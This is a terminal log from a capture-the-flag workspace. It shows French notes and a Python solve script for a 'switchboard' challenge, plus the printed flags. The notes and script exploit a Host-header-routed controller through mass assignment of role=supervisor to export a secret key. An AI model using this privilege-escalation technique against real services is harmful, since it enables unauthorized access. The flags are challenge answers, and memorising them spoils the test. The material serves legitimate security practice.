 if __name__ == "__main__":
    main()
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{nS72DfV6pZFRAKQt6RRhmcbg}
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order# cd '/root/ctf/chronos-switchboard'
root@vmi3694110:~/ctf/chronos-switchboard# file notes.md flags.txt solve.py 2>/dev/null; sha256sum solve.py 2>/dev/null; sed -n '1,24p' note
s.md 2>/dev/null
notes.md:  Unicode text, UTF-8 text
flags.txt: ASCII text
solve.py:  Python script, ASCII text executable
e20d9822374bb7e118d23168cb835373f6da74e686844753a696702158f7b493  solve.py
# switchboard (#9122)

- Instance attribuée: `http://w01.ctf.chronos-security.ro:38560`.
- `/static/switchboard.js` base64-décode le vhost controller `exch-ctl.vjod.internal`.
- Host routing: requests avec `Host: exch-ctl.vjod.internal` atteignent le controller sur le port de l'instance.
- Page controller documente `POST /auth` (username), `GET /operators`, `GET /export/trunk-key` (supervisor).
- Vuln: mass assignment dans `/auth`; `{"username":"EX-01","role":"supervisor"}` émet une session `ctl_sid` de rôle supervisor.
- GET `/export/trunk-key` avec cette session rend la clé AES-256-GCM key_id `KTK-2026-10-B`, contenant `CSCTF{2kEs9AukvGJVmOBkF0VDFR4S}`.
- Soumission CTFd #9122: `status=correct`.

## Journal
- 2026-11-07T13:55:49Z **unknown** : Mass assignment role=supervisor, export de clé vérifié; CTFd correct.
root@vmi3694110:~/ctf/chronos-switchboard# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
"""Abuse role mass assignment on the assigned VJOD exchange instance."""
import requests

BASE = "http://w01.ctf.chronos-security.ro:38560"
HEADERS = {"Host": "exch-ctl.vjod.internal"}
s = requests.Session()
r = s.post(f"{BASE}/auth", headers=HEADERS,
           json={"username": "EX-01", "role": "supervisor"})
r.raise_for_status()
print("auth:", r.text)
r = s.get(f"{BASE}/export/trunk-key", headers=HEADERS)
r.raise_for_status()
print("export:", r.text)
root@vmi3694110:~/ctf/chronos-switchboard# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{2kEs9AukvGJVmOBkF0VDFR4S}
root@vmi3694110:~/ctf/chronos-switchboard#